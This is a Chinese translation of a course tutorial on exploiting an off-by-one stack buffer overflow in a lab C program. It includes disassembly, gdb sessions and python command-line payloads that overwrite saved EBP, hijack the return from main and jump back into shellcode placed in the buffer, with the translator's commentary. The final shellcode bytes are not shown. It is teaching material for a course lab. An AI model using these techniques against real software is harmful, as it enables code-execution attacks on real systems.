introduction to software exploits off-by-one 一字节溢出
原文链接:introduction to software exploits off-by-one
公开课Introduction to Software Exploits涵盖了简短的基于C语言的off-by-one漏洞,但由于时间关系,讲师并没有介绍如何利用漏洞。为此,我邀请你跟着我一起向编写优美的漏洞利用程序发出挑战。
挑战:
你可以在课程附带的虚拟机实验目录下找到下列漏洞代码fp_overwrite.c:
void func(char *str)
{
char buf[256];
int i;
for (i=0;i<=256;i++)
buf[i] = str[i];
}
int main(int argc, char **argv)
{
func(argv[1]);
}拥抱失败:
在开始漏洞利用之前,让我们检查一下漏洞的可利用性。用gcc编译源码(译者注:winxp sp3+vc++6.0亦可)
gcc -g -o fp_overwrite fp_overwrite.c: push ebp
: mov ebp,esp
: sub esp,0x110 ; allocate 272 bytes on the stack
: mov DWORD PTR [ebp-4],0x0 ; set i = 0
: jmp 0x804834b ; jump to the beginning of the loop
: mov edx,DWORD PTR [ebp-4] ; i
: mov eax,DWORD PTR [ebp-4] ; i
: add eax,DWORD PTR [ebp+8] ; str + i
: mov al,BYTE PTR [eax] ; str[i]
: mov BYTE PTR [ebp+edx-0x104],al ; buf[i] = str[i]
: inc DWORD PTR [ebp-4] ; i++
: cmp DWORD PTR [ebp-4],0x100 ; compare i to 256
: jle 0x8048336 ; loop while i <= 256
: leave
: ret off-by-one漏洞发生在
(左为写256个"A",右为再追加一个"B")

上面的堆栈布局显示:最重要的字节---循环体的索引变量i----被覆盖为0x43.请注意了,因为指令inc DWORD ptr [ebp-4]的缘故,原本我们试图写入0x42(ASCII码'B')被替代为0x43。这种加一指令有时会使得漏洞变得很迷惑。
回到漏洞利用上来。因为gcc修改了栈变量,我们最多是在0x101-0x200之间修改i的值。当循环在指令cmp DWORD PTR [ebp-4],0x100结束后,我们根本就不能实现任意执行代码的目的。虽然目前编译的程序不能被利用,但我们至少知道了能造成破坏的条件了:缓冲区的被分配的起始地址比变量i分配地址更高。
小插曲:
现在我们用Corey最钟爱的编译器----Tiny C来编译同一份代码:
tcc -g -o fp_overwrite fp_overwrite.c: push ebp
: mov ebp,esp
: sub esp,0x104
: mov eax,0x0
: mov DWORD PTR [ebp-0x104],eax
: mov eax,DWORD PTR [ebp-0x104]
: cmp eax,0x100
: jg 0x8048248
: jmp 0x8048228
: mov eax,DWORD PTR [ebp-0x104]
: mov ecx,eax
: add eax,0x1
: mov DWORD PTR [ebp-0x104],eax
: jmp 0x80481fe
: lea eax,[ebp-0x100]
: mov ecx,DWORD PTR [ebp-0x104]
: add eax,ecx
: mov ecx,DWORD PTR [ebp+8]
: mov edx,DWORD PTR [ebp-0x104]
: add ecx,edx
: movsx edx,BYTE PTR [ecx]
: mov BYTE PTR [eax],dl
: jmp 0x8048215
: leave
: ret : mov eax,0x0
: mov DWORD PTR [ebp-0x104],eax ; i = 0
...
: lea eax,[ebp-0x100] ; &buf (gdb) r `python -c 'print "A"*256 + "B"'`
Starting program: /home/student/labs/fp_overwrite `python -c 'print "A"*256 + "B"'`
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()溢出分析:
本节我们将深入学习执行流。在堆栈溢出前后下断点:
(gdb) break *func+3
Breakpoint 1 at 0x80481ed: file fp_overwrite.c, line 4.
(gdb) break *func+94
Breakpoint 2 at 0x8048248: file fp_overwrite.c, line 9.
(gdb) r `python -c 'print "A"*256 + "B"'`
Starting program: /home/student/labs/fp_overwrite `python -c 'print "A"*256 + "B"'`
Breakpoint 1, 0x080481ed in func () at fp_overwrite.c:4
4 {
(gdb) x/4x $ebp-8
0xbffff464: 0x08048280 0x00000000 0xbffff478 0x08048261
buf[247-251] buf[252-256] saved ebp ret addr
(gdb) c
Continuing.
Breakpoint 2, 0x08048248 in func () at fp_overwrite.c:9
9 buf[i] = str[i];
(gdb) x/4x $ebp-8
0xbffff464: 0x41414141 0x41414141 0xbffff442 <-+ 0x08048261
buf[247-251] buf[252-256] saved ebp | ret addr
|
+- buf[257](gdb) x/2i $eip
0x8048248 : leave
0x8048249 : ret (gdb) ni
(gdb) i r $ebp
ebp 0xbffff442 0xbffff442既然现在ebp寄存器包含了被覆盖的值,让我们看看函数结束后会返回到哪:
(gdb) ni
(gdb) x/3i $eip
0x8048261 : add esp,0x4
0x8048264 : leave
0x8048265 : ret (gdb) ni ; add esp,0x4
(gdb) i r $ebp $esp
ebp 0xbffff442
esp 0xbffff478
(gdb) ni ; leave
Cannot access memory at address 0x41414145(gdb) i r $ebp $esp
ebp 0x41414141 0x41414141
esp 0xbffff446 0xbffff446leave指令中的mov esp,ebp部分把0xbffff442赋值给esp。leave指令的剩下部分,pop ebp指令,除了把值传给ebp的同时还使得esp加4,这正好是被用户填充了'A'的缓冲区的一部分。
(gdb) x/4x 0xbffff442
0xbffff442: 0x41414141 0x41414141 0x41414141 0x41414141下一条ret指令,它将esp指向的值放置到eip中:
(gdb) x/x $esp
0xbffff446: 0x41414141(gdb) ni ; ret
0x41414141 in ?? ()你有权限吗?(我真不知道怎么翻译powwwweerrr了)
这会,我们有足够的信息来重定向代码流到任意地址了。我们再来回顾一下溢出后栈帧的状态:
(gdb) x/4x $ebp-8
0xbffff464: 0x41414141 0x41414141 0xbffff442 <-+ 0x08048261
buf[247-251] buf[252-256] saved ebp | ret addr
|
+- buf[257](gdb) r `python -c 'print "A"*(256-4) + "BBBB" + "\x64"'`
...
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
现在,你可以简单的用shellcode在内存某处的绝对地址替换0x42424242并执行一段代码:
(gdb) r `python -c 'print "\xcc"*(256-4) + "\x6c\xf3\xff\xbf" + "\x64"'`
...
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff36d in ?? ()
(gdb) x/5i $eip
0xbffff36d: int3
0xbffff36e: int3
0xbffff36f: int3
0xbffff370: int3
0xbffff371: int3虽然上面的解决方案可能奏效,但他依赖于绝对地址,这太不优雅了!我们能做的更好一点吗?
我还能做的更好!(以下内容是我翻译这篇文章的目的,请仔细阅读)
我们再回过去看看当func函数ret指令执行前堆栈的状态:
(gdb) x/4x $ebp-8
0xbffff464: 0x41414141 0x41414141 0xbffff442 <-+ 0x08048261
buf[247-251] buf[252-256] saved ebp | ret addr
|
+- buf[257](gdb) r `python -c 'print "A"*(256-4) + "\xcc\xcc\xcc\xcc" + "\x68"'`
...
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff469 in ?? ()
(gdb) x/5i $eip
0xbffff469: int3
0xbffff46a: int3
0xbffff46b: int3
0xbffff46c: push 0x61bffff4
0xbffff471: (bad)通过仔细计算ebp(译者注:这里的ebp是指程序返回到main函数后,从saved ebp中恢复过来的ebp),使它精确的指向它之后的4B,就能让main函数中的ret指令返回到同一个地址,而不用硬编码为绝对地址。让我们看下两张溢出后栈帧图,使问题变得清晰:

(译者注:原文写的有点晦涩,理解起来费劲,需要解释一下。测试程序运行在关闭随机地址加载和DEP的环境下。
0.作者的意思是这样的,在func函数中,栈内存buf[252-256]和saved ebp两者地址相连,通过off-by-one溢出,使得func函数保存在栈上的栈桢saved ebp的值被覆盖为buf[252-256]所在的地址(堆栈尾部最后4B)。当程序回到main函数中执行完指令流mov esp,ebp; pop ebp;后esp指向上面右图中[ret addr]:0xbffff468,而ebp指向0xbffff464,这就是原文中作者说的计算ebp使其指向之后4B。
为什么会这样?让我们来推演一下:
1.func函数退出前,通过mov esp,ebp;pop ebp;从saved ebp恢复出main函数的栈帧。由于我们仅修改了saved ebp的值,并没有修改真实的ebp寄存器,所以执行mov esp,ebp指令后寄存器esp中的值保持为main函数进入func函数前的值,因此func函数中的ret指令能正常返回到main函数中;但是在func函数中执行pop ebp时,会将被覆盖的saved ebp的值传给ebp寄存器,然后返回到main函数。saved ebp就像一个延迟炸弹,off-by-one对func函数没有任何影响,被炸到的是无辜的main函数。
2.main函数即将退出前执行mov esp,ebp;寄存器esp被修改为saved ebp中的值,即,0xbffff468;main函数随即执行pop ebp;寄存器esp=esp+4,即,esp=0xbffff46C。当执行ret指令时,程序将从栈顶指针[esp]中取返回地址。当然,它取到的返回地址是0xbffff468,这个地址指向func函数中buf[252-256]。最终main函数跳进buf[252-256]中执行。
3.作者在buf[252-256]中安排了一条短跳转指令,用于向前跳转36B。
总结起来,off-by-one利用了函数执行ret指令前esp=最近一次调用的函数的saved ebp+4的特点,使ret指令从[saved ebp+4]中取返回地址。
)
地址0xbffff468处的4B可以被用来做一个短跳转指令(译者注:其实只用了前2B),让程序跳到shellcode中。让我们用一段课件中另一段大小为34字节的shellcode。回跳34+2字节的Opcode为:\xeb\xdc:(译者注:短跳转指令本身占用2B,执行这段跳转语句前eip已经指向下一条指令,所以要往前跳转34B+2B)

注意:如果你想向前跳得更远,只需要使短跳转的目的地址处再安排另一条5B的长跳转,这样就能让shellcode超过128B
最终,我们的shellcode的负载部分长成这样:

(译者注:shellcode的负载部分指字符串数组shellcode中的内容,紧贴在218个字符'A'之后,4B的短跳转的Opcode紧跟在shellcode之后,最后是覆盖saved ebp最低字节的\x68。所以,传个main函数的命令行参数为|218*'A'|shellcode|\xeb\xdc\xcc\xcc|\x68|)